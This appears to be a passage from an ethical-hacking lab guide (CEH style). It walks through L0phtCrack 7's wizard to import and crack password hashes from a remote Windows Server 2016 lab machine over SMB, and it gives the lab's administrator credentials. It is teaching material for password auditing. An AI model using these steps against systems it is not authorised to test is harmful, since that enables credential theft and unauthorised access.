
In the next wizard, click the Password Auditing Wizard button.
The LC7 Password Auditing Wizard window appears; click Next.


In the Choose Target System Type wizard, ensure that the Windows radio button is selected and click Next.

In the Windows Import wizard, select the A remote machine radio button and click Next.
In the Windows Import From Remote Machine (SMB) wizard, type in the below details:
- Host: 10.10.10.16 (IP address of the remote machine [Windows Server 2016])
- Select the Use Specific User Credentials radio button. In the Credentials section, type the login credentials of the Windows Server 2016 machine (Username: Administrator; Password: Pa$$w0rd).
- If the machine is under a domain, enter the domain name in the Domain section. Here, Windows Server 2016 belongs to the CEH.com domain.
Once you have entered all the required details in the fields, click Next to proceed.


In the Choose Audit Type wizard, select the Thorough Password Audit radio button and click Next.

In the Reporting Options wizard, select the Generate Report at End of Auditing option and ensure that the CSV report type radio button is selected. Click the Browse… button to store the report in the desired location.

The Choose report file name window appears; select the desired location (here, Desktop) and click Save.

In the Reporting Options wizard, the selected location to save the file appears under the Report File Location field; click Next.
The Job Scheduling wizard appears. Ensure that the Run this job immediately radio button is selected and click Next.


Check the given details in the Summary wizard and click Finish.
L0phtCrack starts cracking the passwords of the remote machine. In the lower-right corner of the window, you can see the status, as shown in the screenshot.
